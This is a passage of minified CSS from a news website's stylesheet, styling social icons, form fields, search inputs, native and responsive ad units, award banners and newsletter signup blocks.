li{height:33px;list-style:none;margin:0}.social-icon-list li:first-child{margin-left:-5px}.social-icon-list__footer{flex-flow:row nowrap;justify-content:space-between;max-width:16rem}.social-icon-list .social-icon{align-items:center;background-color:#fff;border-radius:4px;box-sizing:content-box;display:flex;justify-content:center}.social-icon-list .social-icon:hover{align-items:center;background-color:var(--dive-grey-1, #f5f5fa);box-shadow:none;color:#323239;display:flex;font-size:.75rem;gap:.25rem;height:29px;justify-content:space-evenly;min-width:0;padding:.125rem .75rem .125rem .35rem}.social-icon-list .social-icon:hover span{max-width:100%;opacity:1;transition:opacity .5s ease;visibility:visible}.social-icon-list .social-icon--disabled{opacity:50%}.social-icon-list .social-icon--disabled:hover{background-color:var(--dive-grey-1, #f5f5fa);cursor:not-allowed}.social-icon-list .social-icon__text{max-width:0;opacity:0;text-transform:uppercase;visibility:hidden}.social-icon-list .social-icon-footer{align-items:center;background-color:#fff;border-radius:50%;display:flex;height:2.625rem;justify-content:center;width:2.625rem}.social-icon-list .social-icon-footer:hover{background-color:#dddee6;box-shadow:none;color:#323239;transition:background-color .3s ease}.social-icon-list .social-icon-footer__icon path{fill:#323239}@media screen and (max-width: 64em)and (min-width: 40em){ul.smt-icon-list{display:grid;grid-template-columns:repeat(3, 0.5fr)}}.form__header{margin:1.5rem 0 .5rem 0;font-weight:700;margin:0;font-size:1.25rem;line-height:1.3}@media screen and (min-width: 64em){.form__header{font-size:1.375rem;line-height:1.3}}.form__required-tag{color:#e0002b;padding-left:.125rem}.form .django-ckeditor-widget{display:block !important;margin-bottom:1rem}.form .django-ckeditor-widget .cke_chrome{width:100% !important}.form__section-divider{background:#e9ecef;border:none;height:1px;margin:2rem 0}.form__filters{margin-top:1rem}.form__filters select{margin-bottom:1rem}.form__clear-results{font-size:1rem}.form__clear-results::before{background:url("../svg/clear.svg") no-repeat left center rgba(0,0,0,0);background-size:100% 100%;content:" ";display:inline-block;height:8px;margin:0 .25rem 0 0;vertical-align:middle;width:8px}label{color:#323239;font-size:1rem}input.js-disabled{background-color:var(--dive-grey-1, #f5f5fa)}input[type=text],input[type=password],input[type=date],input[type=datetime],input[type=datetime-local],input[type=month],input[type=week],input[type=email],input[type=number],input[type=search],input[type=tel],input[type=time],input[type=url],input[type=color]{-webkit-appearance:none;-moz-appearance:none;border:1px solid #cbd2d9;border-radius:0;box-sizing:border-box;color:#323239;display:block;font-family:inherit;font-size:1rem;margin:0 0 1rem;padding:.5rem;transition:box-shadow .5s,border-color .25s ease-in-out;width:100%}input[type=text]:hover,input[type=text]:focus,input[type=password]:hover,input[type=password]:focus,input[type=date]:hover,input[type=date]:focus,input[type=datetime]:hover,input[type=datetime]:focus,input[type=datetime-local]:hover,input[type=datetime-local]:focus,input[type=month]:hover,input[type=month]:focus,input[type=week]:hover,input[type=week]:focus,input[type=email]:hover,input[type=email]:focus,input[type=number]:hover,input[type=number]:focus,input[type=search]:hover,input[type=search]:focus,input[type=tel]:hover,input[type=tel]:focus,input[type=time]:hover,input[type=time]:focus,input[type=url]:hover,input[type=url]:focus,input[type=color]:hover,input[type=color]:focus{border:1px solid #323239;outline:none}input:disabled:hover,input:disabled:focus{border:1px solid #cbd2d9}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input [type=checkbox]+label,input [type=radio]+label{display:inline-block;margin-bottom:0;vertical-align:baseline}textarea{-webkit-appearance:none;-moz-appearance:none;border:1px solid #cbd2d9;border-radius:0;box-sizing:border-box;color:#323239;display:block;font-family:inherit;font-size:1rem;height:auto;margin:0 0 1rem;min-height:50px;overflow:auto;padding:.5rem;transition:box-shadow .5s,border-color .25s ease-in-out;width:100%}textarea:hover,textarea:focus{border:1px solid #323239;outline:none}fieldset{border:none;padding:0}select{-webkit-appearance:none;background-color:#fff;background-image:url("../svg/select-dropdown.svg");background-position:97% center;background-repeat:no-repeat;background-size:10px;border:1px solid #cbd2d9;-webkit-border-radius:0;box-sizing:border-box;color:#323239;display:block;padding:.5rem;width:100%}.search-input{position:relative}.search-input input{padding-left:40px;padding-right:40px}.search-input__icon{bottom:11px;left:16px;position:absolute;width:20px}.search-input__clear{bottom:16px;cursor:pointer;position:absolute;right:16px;width:10px}.search-input__clear.activate{display:block}.ui-helper-hidden-accessible{display:none}.ui-state-highlight{background-color:var(--dive-grey-1, #f5f5fa)}.ui-menu{background-color:#fff;border:1px solid #dddee6}.ui-menu .ui-menu-item{border-bottom:1px solid var(--dive-grey-1, #f5f5fa);cursor:pointer;display:block;font-size:.875rem;list-style-type:none;margin:0;padding:.5rem;text-decoration:none}.ui-menu .ui-menu-item .ui-state-hover,.ui-menu .ui-menu-item .ui-state-active{background-color:var(--dive-grey-1, #f5f5fa);display:block;margin:-0.5rem;padding:.5rem}.sort .switch{display:inline-block;height:34px;position:relative;vertical-align:middle;width:60px}.sort .switch input{display:none}.sort .switch input:checked+.slider::before{transform:translateX(26px)}.sort .switch .slider{background-color:hsl(from var(--dive-grey-1, #f5f5fa) h s calc(l - 10));bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.sort .switch .slider::before{background-color:#fff;bottom:4px;content:"";height:26px;left:4px;position:absolute;transition:.4s;width:26px}.sort .active{font-weight:700}.form-error__highlight{border:#e0002b 1px solid !important;margin-bottom:.5rem !important}.form-error__message{color:#e0002b;display:block;font-size:.75rem;font-weight:700;margin:0 0 .625rem 0;text-transform:uppercase}.email-check{color:#323239;font-size:.875rem;font-style:italic;margin-top:-0.75rem}.g-recaptcha{margin-bottom:1rem}@media screen and (max-width: 40em){iframe[data-google-container-id]{z-index:10 !important}}.feed-item-ad iframe[data-google-container-id],.coreg iframe[data-google-container-id]{z-index:11}.sidebar iframe[data-google-container-id]{z-index:12}.article-wrapper iframe[data-google-container-id]{z-index:13}.hybrid-ad-wrapper{background-image:url("../png/slash.png");clear:both;padding:0;text-align:center}.hybrid-ad-wrapper img{display:block;margin:0 auto}.hybrid-ad-wrapper img.feed__attribution-icon{margin:.25rem}.hybrid-ad-wrapper.native-ad-editorial{padding:0}.native-ad{background:var(--dive-grey-1, #f5f5fa);padding:1rem 0;text-align:left}.native-ad__sponsor{line-height:1}.native-ad .native-ad__copy-wrapper{padding:0 !important}.native-ad .native-ad__image{display:none}.native-ad .native-ad__favicon{display:inline-block;height:16px;margin:0 .25rem 0 0;width:16px}.native-ad__title{display:block;font-family:"Source Serif 4",serif;font-size:1.25rem;font-weight:600;line-height:1.3;margin:.5rem 0;text-align:left;text-decoration:none}.native-ad__title:hover{color:#0a0a0a;text-decoration:underline}.native-ad__copy{display:none;font-family:Georgia,serif;margin:.25rem 0}.native-ad__button{display:inline-block}.native-ad .native-ad__button:hover{text-decoration:none}.alternative-products-responsive-ad{background-image:url("../png/alternative_products_ads_background_inline_mobile.png");background-position:right;background-repeat:no-repeat;background-size:cover;display:flex;flex-direction:column;padding:1.5rem}.alternative-products-responsive-ad .display-heading-01{text-decoration:none}.alternative-products-responsive-ad h2{color:#000;font-family:"Satoshi",Helvetica,Arial,sans-serif;font-size:1rem;font-weight:600;line-height:150%;margin:0;padding-right:1.5rem}.alternative-products-responsive-ad h2:hover{text-decoration:underline;text-decoration-color:#000}.alternative-products-responsive-ad .ad-footer{align-items:self-end;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.alternative-products-responsive-ad .cta .button{margin-top:1.5rem}.alternative-products-responsive-ad .logo{margin:0}.alternative-products-responsive-ad .logo.divewire{height:1.5rem}.alternative-products-responsive-ad .logo.marketplace{height:2.75rem}.alternative-products-responsive-ad .logo.the_backroom_podcast{height:1.5rem}.alternative-products-responsive-ad .logo.dive_logo{height:2rem}.alternative-products-responsive-ad .logo-bottom{display:block;margin-bottom:-0.5rem;margin-left:auto;margin-top:.5rem}.alternative-products-responsive-ad .logo-top{display:none;margin-bottom:1rem;margin-right:auto}@media screen and (min-width: 40em){.alternative-products-responsive-ad{background-image:url("../png/alternative_products_ads_background_homepage.png")}.alternative-products-responsive-ad .logo-bottom{display:none}.alternative-products-responsive-ad .logo-top{display:block}.alternative-products-responsive-ad h2{font-size:1.5rem;padding-right:6rem}}.sidebar .alternative-products-responsive-ad{background-image:url("../png/alternative_products_ads_background_sidebar.png")}.sidebar .alternative-products-responsive-ad h2{font-size:1rem;padding-right:2.5rem}.sidebar .alternative-products-responsive-ad .logo.divewire{height:1.25rem}.sidebar .alternative-products-responsive-ad .logo.marketplace{height:2.5rem}.sidebar .alternative-products-responsive-ad .logo.the_backroom_podcast{height:1.375rem}.sidebar .alternative-products-responsive-ad .logo.dive_logo{height:1.7rem}@media screen and (min-width: 40em){.article-wrapper .alternative-products-responsive-ad{background-image:url("../png/alternative_products_ads_background_inline_mobile.png")}}.editorial-events-responsive-ad{background-image:url("../png/editorial_events_background_d.png");background-position:right;background-repeat:no-repeat;background-size:cover;min-height:10.75rem;padding:1rem .5rem 1rem 1.5rem;position:relative}.editorial-events-responsive-ad .subhead{color:#b3b3ef;font-family:"Satoshi",Helvetica,Arial,sans-serif;font-size:.75rem;font-weight:700;line-height:1rem;margin:0 0 .5rem}.editorial-events-responsive-ad .subhead.date{color:#d1d0fc;line-height:.875rem;margin-bottom:.5rem;text-transform:uppercase}.editorial-events-responsive-ad .button{color:#0a0a0a;font-size:.875rem;font-weight:600;text-decoration:none}.editorial-events-responsive-ad .inline-logo{display:none}.editorial-events-responsive-ad h2{color:#fff;font-size:1.25rem;font-weight:600;line-height:1.5rem;margin:0 0 .5rem;padding-right:4.5rem}.editorial-events-responsive-ad h2:hover{text-decoration:underline;text-decoration-color:#fff}.editorial-events-responsive-ad .small-logo{bottom:1rem;height:1.625rem;min-width:1.625rem;position:absolute;right:.5rem}.editorial-events-responsive-ad .full-logo{display:none}@media screen and (max-width: 40em){.editorial-events-responsive-ad .button{height:2.375rem;padding-top:.625rem}}@media screen and (min-width: 40em){.editorial-events-responsive-ad{background-image:url("../png/editorial_events_background_b.png");min-height:15.625rem}.editorial-events-responsive-ad .copy-div{margin:1rem 0 1.5rem 1.5rem}.editorial-events-responsive-ad h2{font-size:2rem;line-height:2.375rem;padding-right:6rem}.editorial-events-responsive-ad .button{margin-left:1.5rem}.editorial-events-responsive-ad .small-logo{display:none}.editorial-events-responsive-ad .full-logo{bottom:1.5rem;display:block;height:1.875rem;position:absolute;right:1.5rem}}@media screen and (min-width: 64em){.editorial-events-responsive-ad .copy-div{margin-top:.5rem}}.sidebar .editorial-events-responsive-ad{background-image:url("../png/editorial_events_background_f.png");background-position:top center;background-size:cover;padding-bottom:1.25rem}.sidebar .editorial-events-responsive-ad .inline-logo{display:block;height:1.25rem;margin:0 0 1.125rem 0}.sidebar .editorial-events-responsive-ad .copy-div{margin:0 0 1.5rem 0}.sidebar .editorial-events-responsive-ad .display-heading-01{text-decoration:none}.sidebar .editorial-events-responsive-ad h2{font-size:1.625rem;line-height:2rem;padding-right:0}.sidebar .editorial-events-responsive-ad .button{margin-left:0}.sidebar .editorial-events-responsive-ad .full-logo{display:none}.article-wrapper .editorial-events-responsive-ad .display-heading-01{text-decoration:none}@media screen and (min-width: 40em){.article-wrapper .editorial-events-responsive-ad{background-image:url("../png/editorial_events_background_d.png");border-radius:.375rem}.article-wrapper .editorial-events-responsive-ad .copy-div{margin-left:0}.article-wrapper .editorial-events-responsive-ad h2{font-size:1.625rem;line-height:2rem}.article-wrapper .editorial-events-responsive-ad .button{margin-left:0}.article-wrapper .editorial-events-responsive-ad .full-logo{height:1.375rem}}.studioid-responsive-ad{background-image:url("https://d12v9rtnomnebu.cloudfront.net/divesite/responsive_ad_assets/studioID_ads/backgrounds/studioid-sidebar.svg");background-position:100% 64%;background-repeat:no-repeat;background-size:cover;position:relative}.studioid-responsive-ad .label.label--loud{font-size:.75rem;margin-block-start:0;margin-bottom:.5rem}.studioid-responsive-ad .graphic img{display:none}.studioid-responsive-ad .subhead{display:block;font-size:15px;margin-top:.5rem}.studioid-responsive-ad .copy{width:100%}.studioid-responsive-ad .button-container{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:1rem}.studioid-responsive-ad .button-container .studio-id{bottom:2rem;margin:1rem 0 0 0;position:absolute;right:1rem;width:5.625rem}.studioid-responsive-ad .button-container .button.button--sponsored{line-height:1.5;margin-bottom:2rem}@media screen and (min-width: 40em){.studioid-responsive-ad a,.studioid-responsive-ad h2{text-decoration:none}.studioid-responsive-ad a:hover,.studioid-responsive-ad h2:hover{color:#000;text-decoration:underline}}.sidebar .studioid-responsive-ad{padding:2rem 2.5rem 0 1.5rem}.sidebar .studioid-responsive-ad .subhead{display:none}.feed .studioid-responsive-ad{align-items:center;background-image:url("https://d12v9rtnomnebu.cloudfront.net/divesite/responsive_ad_assets/studioID_ads/backgrounds/studioid-feed.svg");background-position:center;display:flex;padding:2rem 1.5rem 0 1.5rem}.feed .studioid-responsive-ad .graphic img{display:block;margin-left:-0.5rem;margin-top:-2.5rem;max-width:15rem;padding-right:1rem}.feed .studioid-responsive-ad .headline{margin-bottom:-0.3rem}.feed .studioid-responsive-ad .subhead{font-size:1rem}.feed .studioid-responsive-ad .button-container{margin-top:0}.feed .studioid-responsive-ad .button-container .button{margin-bottom:2rem;padding:.5rem 1rem .5rem 1rem}.feed .studioid-responsive-ad .button-container .studio-id{bottom:1rem;margin:0;position:absolute;right:1.5rem;width:7rem}.article-wrapper .studioid-responsive-ad,.coreg .studioid-responsive-ad{align-items:center;background-image:url("https://d12v9rtnomnebu.cloudfront.net/divesite/responsive_ad_assets/studioID_ads/backgrounds/studioid-article.svg");background-position:center;display:flex;padding:2rem 1.5rem 0 1.5rem;position:relative}.article-wrapper .studioid-responsive-ad h2,.coreg .studioid-responsive-ad h2{text-align:left}.article-wrapper .studioid-responsive-ad .label,.coreg .studioid-responsive-ad .label{font-size:.75rem}.article-wrapper .studioid-responsive-ad .graphic img,.coreg .studioid-responsive-ad .graphic img{display:block;margin-left:-0.5rem;margin-top:-2.5rem;max-width:13.625rem;padding-right:1.5rem}.article-wrapper .studioid-responsive-ad .headline,.coreg .studioid-responsive-ad .headline{font-size:1.5rem;margin-bottom:-0.3rem}.article-wrapper .studioid-responsive-ad .button-container,.coreg .studioid-responsive-ad .button-container{margin-top:0}.article-wrapper .studioid-responsive-ad .button-container .button.button--sponsored,.coreg .studioid-responsive-ad .button-container .button.button--sponsored{background-color:#0a0a0a;border:1px solid #0a0a0a;line-height:1}.article-wrapper .studioid-responsive-ad .button-container .studio-id,.coreg .studioid-responsive-ad .button-container .studio-id{bottom:1.5rem;margin:0;position:absolute;right:1rem;width:5.5rem}@media screen and (max-width: 64em){.feed .studioid-responsive-ad,.article-wrapper .studioid-responsive-ad,.coreg .studioid-responsive-ad{background-image:url("https://d12v9rtnomnebu.cloudfront.net/divesite/responsive_ad_assets/studioID_ads/backgrounds/studioid-mobile.svg");background-position:center;padding:1.5rem}.feed .studioid-responsive-ad .graphic img,.article-wrapper .studioid-responsive-ad .graphic img,.coreg .studioid-responsive-ad .graphic img{display:none}.feed .studioid-responsive-ad .subhead,.article-wrapper .studioid-responsive-ad .subhead,.coreg .studioid-responsive-ad .subhead{display:none}.feed .studioid-responsive-ad .headline,.article-wrapper .studioid-responsive-ad .headline,.coreg .studioid-responsive-ad .headline{font-size:1.5rem}.feed .studioid-responsive-ad .button-container,.article-wrapper .studioid-responsive-ad .button-container,.coreg .studioid-responsive-ad .button-container{margin-top:1rem}.feed .studioid-responsive-ad .button-container .button,.article-wrapper .studioid-responsive-ad .button-container .button,.coreg .studioid-responsive-ad .button-container .button{font-size:.875rem;margin-bottom:0}.feed .studioid-responsive-ad .button-container .studio-id,.article-wrapper .studioid-responsive-ad .button-container .studio-id,.coreg .studioid-responsive-ad .button-container .studio-id{bottom:1.5rem;height:2.2rem;position:absolute;right:1.5rem;width:5.625rem}}.newsletter-responsive-ad{align-items:center;background-image:url("https://d12v9rtnomnebu.cloudfront.net/divesite/responsive_ad_assets/newsletter_ads/backgrounds/newsletter-feed.svg");background-position:left;background-size:cover;display:flex;justify-content:space-between;margin-left:-0.9375rem;margin-right:-0.9375rem;max-width:none;padding:0 3rem 0 5.5rem}.newsletter-responsive-ad a{text-decoration:none}.newsletter-responsive-ad a:hover{text-decoration:underline;text-decoration-color:#fff}.newsletter-responsive-ad .copy{max-width:22rem;padding:2rem 0}.newsletter-responsive-ad .copy a:hover{text-decoration-color:#fff}.newsletter-responsive-ad .copy .divesite-logo{height:1.75rem;margin:0 0 1rem 0}.newsletter-responsive-ad .copy .display-heading-03{color:#fff;font-size:1.625rem;margin-bottom:1.5rem}.newsletter-responsive-ad .copy .button{font-size:.875rem;font-weight:600}.newsletter-responsive-ad .graphic{padding:1.375rem 0}.newsletter-responsive-ad .graphic img{display:block;max-width:11.75rem}.article-wrapper .newsletter-responsive-ad{background-image:url("https://d12v9rtnomnebu.cloudfront.net/divesite/responsive_ad_assets/newsletter_ads/backgrounds/newsletter-article.svg");border-radius:.25rem;padding:0 2rem 0 3rem}.article-wrapper .newsletter-responsive-ad .copy{line-height:1.2;max-width:20.625rem;min-height:100%}.article-wrapper .newsletter-responsive-ad .copy .button{font-size:.75rem;font-weight:600;height:2.125rem;padding:.625rem}.article-wrapper .newsletter-responsive-ad .graphic{height:100%;padding:2rem 0}.article-wrapper .newsletter-responsive-ad .graphic img{max-height:163px}.sidebar .newsletter-responsive-ad{background-image:url("https://d12v9rtnomnebu.cloudfront.net/divesite/responsive_ad_assets/newsletter_ads/backgrounds/newsletter-sidebar.svg");background-position:top;border-radius:.375rem;padding:0 2rem}.sidebar .newsletter-responsive-ad .copy{text-align:center}.sidebar .newsletter-responsive-ad .copy .divesite-logo{margin:0 auto 1.5rem auto;text-align:center}.sidebar .newsletter-responsive-ad .graphic{display:none}@media screen and (max-width: 1225px){.feed .newsletter-responsive-ad{background-image:url("https://d12v9rtnomnebu.cloudfront.net/divesite/responsive_ad_assets/newsletter_ads/backgrounds/newsletter-feed-alt.svg")}}@media screen and (max-width: calc(40em - 1px)){.feed .newsletter-responsive-ad,.article-wrapper .newsletter-responsive-ad{background-image:url("https://d12v9rtnomnebu.cloudfront.net/divesite/responsive_ad_assets/newsletter_ads/backgrounds/newsletter-mobile.svg");border-radius:0;padding:0 3rem 0 4rem}.feed .newsletter-responsive-ad .copy,.article-wrapper .newsletter-responsive-ad .copy{line-height:1.2;padding:1.5rem 0;text-align:left}.feed .newsletter-responsive-ad .copy .divesite-logo,.article-wrapper .newsletter-responsive-ad .copy .divesite-logo{margin-bottom:.5rem;max-height:1.125rem}.feed .newsletter-responsive-ad .copy .button,.article-wrapper .newsletter-responsive-ad .copy .button{font-size:.75rem;height:2.125rem;padding:.625rem}.feed .newsletter-responsive-ad .copy .display-heading-03,.article-wrapper .newsletter-responsive-ad .copy .display-heading-03{font-size:1.25rem}.feed .newsletter-responsive-ad .graphic,.article-wrapper .newsletter-responsive-ad .graphic{display:none}}.native-ad-client__image{border:0}.native-ad-studio-id__image{border:0}.native-ad-studio-id .native-ad-studio-id__logo{display:inline-block;height:26px}.native-ad-dive-insiders .native-ad-dive-insiders__logo{margin:0;width:120px}@media screen and (min-width: 40em){.native-ad .native-ad__copy-wrapper{padding:0 0 0 1.875rem !important}.native-ad .native-ad__image{display:block;padding:0 .9375rem !important;width:150px}.native-ad__title{font-size:1.5rem}.native-ad__copy{display:block;font-size:1rem}.native-ad__copy a{font-size:1rem}.native-ad__button{margin-top:1rem}}@media screen and (min-width: 64em){.feed li.feed-item-ad{margin:0 -0.9375rem}.native-ad{padding:1.5rem}.native-ad .native-ad__image{margin:1rem auto 0 auto}}.feed__item.native-ad-editorial .feed__image-container{display:block;margin-bottom:.9375rem;padding:.9375rem 1.875rem 0}.feed li.feed-item-ad{padding:0}.feed li.feed-item-ad .hybrid-ad-wrapper{background-image:none;border-bottom:1px solid #dddee6;text-align:left}.feed li.feed-item-ad .row.native-ad-editorial{margin-bottom:1rem}.feed li.feed-item-ad__attribution-icon{margin:.25rem}.feed li.feed-item-ad+li{border-top:0}.feed li.feed-item-ad.feed-item-ad-no-border{border:0}.feed__cta{background-color:#fff;border-radius:4px;bottom:0;box-shadow:0 2px 2px 0 rgba(0,0,0,.15),0 1px 5px 0 rgba(0,0,0,.1),0 3px 1px -2px rgba(0,0,0,.2);font-size:.875rem;font-weight:600;margin:0 .5rem .5rem 0;opacity:.8;padding:.5rem 1.5rem .375rem .625rem;position:absolute;right:2rem;transition:box-shadow .3s cubic-bezier(0.2, 0.6, 0.2, 1),opacity .3s ease}.feed__cta-arrow{position:absolute;right:6px;top:9px}.feed__cta.trendline{right:0}.feed__image:hover+.feed__cta,.feed__cta:hover{box-shadow:0 3px 3px 0 rgba(0,0,0,.18),0 1px 7px 0 rgba(0,0,0,.13),0 3px 1px -1px rgba(0,0,0,.23);opacity:1;text-decoration:none}@media screen and (min-width: 40em){article .hybrid-ad-wrapper{background-image:none;margin-bottom:2.5rem;text-align:left}}@media screen and (min-width: 40em){.sidebar .hybrid-ad-wrapper{margin-bottom:5rem}.sidebar .hybrid-ad-wrapper .hybrid-ad-inner-wrapper{text-align:left}.sidebar .hybrid-ad-wrapper .hybrid-ad-inner-wrapper li .medium-6{width:100%}.sidebar .hybrid-ad-wrapper.native-ad-editorial-sidebar-border{background-image:none;padding:0 1.5rem 1rem 1.5rem}.sidebar .hybrid-ad-wrapper.native-ad-editorial-sidebar-border .feed__cta{right:0}.sidebar .hybrid-ad-wrapper .feed__image-container{padding:0}.sidebar .native-ad{border:solid 1px #dddee6;border-radius:6px}.sidebar .native-ad .native-ad__image-wrapper{padding:0 !important}.sidebar .native-ad__title{font-size:1.25rem}.sidebar .native-ad__image-wrapper{display:none}.sidebar .native-ad__copy{color:#323239;font-family:"Satoshi",Helvetica,Arial,sans-serif}.sidebar .native-ad__copy-wrapper{padding:0 !important;width:100%}}@media screen and (min-width: 64em){#advert_leaderboard{background-image:url("../png/slash.png");border-bottom:1px solid #dddee6}#advert_leaderboard img{display:block;margin:0 auto !important;padding:1rem 0}#advert_leaderboard iframe{box-sizing:content-box;display:block;margin:0 auto !important;padding:1rem 0}.leaderboard-wrap{background:repeating-linear-gradient(-45deg, white, white 0.375rem, #f5f5f5 0.406rem, #f5f5f5 0.486rem);position:relative;z-index:400}[id^=dfp][id$=leaderboard-desktop]{border-bottom:1px solid var(--dive-grey-1, #f5f5fa);box-sizing:content-box;display:block;margin:0 auto !important;padding:1rem 0}[id^=dfp][id$=leaderboard-desktop] img{display:block;margin:0 auto !important;padding:1rem 0}}.article-wrapper .hybrid-ad-wrapper,.full-width .hybrid-ad-wrapper{border-bottom:1px solid #dddee6;border-top:1px solid #dddee6}.article-wrapper .hybrid-ad-wrapper .feed__item,.full-width .hybrid-ad-wrapper .feed__item{background-image:none !important;border-bottom:1px solid #dddee6;border-top:1px solid #e9ecef}.article-wrapper .hybrid-ad-wrapper .native-ad-editorial,.full-width .hybrid-ad-wrapper .native-ad-editorial{padding:1.25rem 0}.article-wrapper .hybrid-ad-wrapper .native-ad-editorial .feed__description,.full-width .hybrid-ad-wrapper .native-ad-editorial .feed__description{display:none}.article-wrapper .hybrid-ad-wrapper .native-ad-editorial .feed__title,.full-width .hybrid-ad-wrapper .native-ad-editorial .feed__title{margin:0}.article-wrapper .hybrid-ad-wrapper .native-ad-editorial a:hover,.full-width .hybrid-ad-wrapper .native-ad-editorial a:hover{color:#0a0a0a}@media(min-width: 40em){.article-wrapper .hybrid-ad-wrapper .feed__image-container,.full-width .hybrid-ad-wrapper .feed__image-container{margin:0}}.native-ad-editorial{background-color:#fff;text-align:left}.native-ad-editorial .divesite_logo{height:1.5rem;margin:0 0 .5rem 0}.native-ad-editorial-sidebar-border{border:1px solid #dddee6}.signup-page .native-ad-editorial figure{margin:0}.native-ad .native-ad-sponsor{line-height:1}.native-ad .native-ad-sponsor img{display:inline-block}.native-ad .native-ad-sponsor .favicon{height:16px;width:16px}.native-ad .native-ad-image{display:none}.native-ad .native-ad-title{display:block;font-family:"Source Serif 4",serif;font-size:1.25rem;font-weight:600;line-height:1.3;margin:.5rem 0;text-align:left;text-decoration:none}.native-ad .native-ad-title:hover{color:#0a0a0a;text-decoration:underline}.native-ad .native-ad-copy{display:none;font-family:Georgia,serif;margin:.25rem 0}.native-ad.editorial .button{min-width:160px;width:auto}.native-ad.brand-studio .brand-studio-logo{display:inline-block;height:26px}.native-ad.brand-studio .native-ad .native-ad-image{border:0}.native-ad.dive-awards-ad{background-color:#fff;border-bottom:solid 2px #fc0;border-top:solid 2px #fc0;padding:1rem;position:relative}.native-ad.dive-awards-ad-title{font-size:1.375rem;font-weight:800;line-height:1.4}.native-ad.dive-awards-ad-copy{padding:0 0 .375rem 0}.native-ad.dive-awards-ad-sponsor{background-color:#fff;margin-left:-0.5rem;padding:0 .5rem;position:absolute;top:-14px}.native-ad.brand-studio-2{background-color:#fff;padding:0}.native-ad.brand-studio-2 .brand-studio-logo{display:inline-block;height:26px}.native-ad.brand-studio-2 .native-ad-sponsor{background-color:var(--dive-grey-1, #f5f5fa);border-bottom:1px solid #dddee6;padding:.75rem 1rem}.native-ad.brand-studio-2 .native-ad-sponsor .label{padding-left:.5rem}.native-ad.brand-studio-2 .native-ad-title{font-family:"Satoshi",Helvetica,Arial,sans-serif;font-weight:800;margin-top:0}.native-ad.brand-studio-2 .native-ad-copy-wrapper{padding:0}.native-ad.brand-studio-2 .native-ad-card{padding:1rem}.native-ad.brand-studio-2 .native-ad-image{border:0}.native-ad.refresh{background-color:#fff;margin:0 auto;padding:1rem}.special-offer{color:#6e707c;display:block;font-size:.875rem;font-style:italic;line-height:1;margin:.675rem 0 0 0}.story-below{background:#fff;color:#6e707c;font-style:italic;margin-bottom:0;margin-top:0;padding:0 1rem .5rem 1rem;text-align:left}@media screen and (max-width: 40em){.story-below{margin-left:-0.9375rem;margin-right:-0.9375rem}}.dive-awards-ad.navigation-ad{background-color:#fff;border:1px solid #e9ecef;padding:1.5rem;text-align:left}@media screen and (max-width: 40em){.dive-awards-ad.navigation-ad{margin-left:-0.9375rem;margin-right:-0.9375rem}}@media screen and (min-width: 64em){.dive-awards-ad.navigation-ad{margin:0 -5%}}.dive-awards-ad.navigation-ad h3{border-bottom:2px dotted #fc0;font-size:1.25rem;margin:0 0 1.5rem 0;text-transform:uppercase}.dive-awards-ad.navigation-ad .navigation-ad__title,.dive-awards-ad.navigation-ad .navigation-ad a.navigation-adtitle:hover{text-decoration:none}.dive-awards-ad.navigation-ad .navigation-ad-title,.dive-awards-ad.navigation-ad .navigation-ad a.navigation-ad-title:hover{text-decoration:none}.dive-awards-ad.navigation-ad ul{list-style-type:none;margin:0}.dive-awards-ad.navigation-ad ul li{border-bottom:1px solid #e9ecef;margin-bottom:1rem;padding-bottom:.75rem;position:relative}.dive-awards-ad.navigation-ad ul li:last-of-type{border-bottom:none;padding-bottom:0}.dive-awards-ad.navigation-ad ul li a{display:block;margin-left:1.875rem;text-decoration:none}.dive-awards-ad.navigation-ad ul li a:hover{text-decoration:underline}.dive-awards-ad.navigation-ad ul li::before{background:url(../png/dive-awards-ribbon-icon.png);background-repeat:no-repeat;background-size:15px 10px;content:"";height:10px;position:absolute;top:4px;width:15px}.dive-awards-ad.navigation-ad ul li .award{display:block;font-size:.875rem;font-weight:700;text-transform:uppercase}.native-ad-dive-awards{background-color:#fff;border-bottom:solid 2px #fc0;border-top:solid 2px #fc0;padding:1rem;position:relative}.native-ad-dive-awards__copy{padding:0 0 .375rem 0}.native-ad-dive-awards__logo{height:30px}.native-ad-dive-awards__sponsor{background-color:#fff;margin-left:-0.5rem;padding:0 .5rem;position:absolute;top:-14px}.native-ad-dive-awards__title{font-size:1.375rem;font-weight:800;line-height:1.4}.native-ad-dive-awards__cta{font-size:1rem;font-weight:700;text-decoration:none}.native-ad-dive-awards__cta:hover{text-decoration:underline}article .native-ad.dive-awards-ad{margin-top:2rem}article .native-ad-dive-awards{margin-top:2rem}@media screen and (min-width: 40em){.native-ad .native-ad-image{display:block;width:150px}.native-ad .native-ad-title{font-size:1.5rem}.native-ad .native-ad-copy{display:block;font-size:1rem}.native-ad .native-ad-copy a{font-size:1rem}.sidebar .native-ad .native-ad-image-wrapper{display:none}.sidebar .native-ad .native-ad-title{font-size:1.25rem}.sidebar .native-ad .native-ad-copy{color:#323239;font-family:"Satoshi",Helvetica,Arial,sans-serif}.sidebar .native-ad .native-ad-copy-wrapper{padding:0;width:100%}.dive-awards-ad{border:solid 2px #fc0}.dive-awards-ad-title{font-size:1.5rem}.dive-awards-ad .logo--wide{height:17px}.dive-awards-ad .call-to-action{font-size:1rem;font-weight:700;text-decoration:none}.dive-awards-ad .call-to-action:hover{text-decoration:underline}.native-ad-dive-awards{border:solid 2px #fc0}.native-ad-dive-awards__title{font-size:1.5rem}.story-below{font-size:1rem;margin-left:-0.9375rem;margin-right:-0.9375rem;padding-left:0}.feed-item-ad .native-ad.refresh{width:75%}}@media screen and (min-width: 64em){.native-ad .native-ad-image{margin:1rem auto 0 auto}}.signup .newsletter-title{font-size:1rem;font-weight:700}.signup .primary-link{display:none}.signup .signup-list{display:none;margin:1.25rem 0}.signup .signup-list label{color:#323239}.signup .newsletter-description{display:none}.signup.call-out .help-text,.signup.mm-signup .help-text,.signup.sidebar-box .help-text{margin-bottom:0}.signup.call-out{background:var(--dive-grey-1, #f5f5fa);padding:2.5rem 1rem}@media screen and (min-width: 64em){.signup.call-out{margin:0 -5%}}.signup.call-out h3{font-family:"Source Serif 4",serif;font-weight:600;margin:0;font-size:1.625rem;line-height:1.2}@media screen and (min-width: 40em){.signup.call-out h3{font-size:1.875rem;line-height:1.2}}@media screen and (min-width: 64em){.signup.call-out h3{font-size:2.125rem;line-height:1.2}}.signup.call-out h3::before{border-top:4px 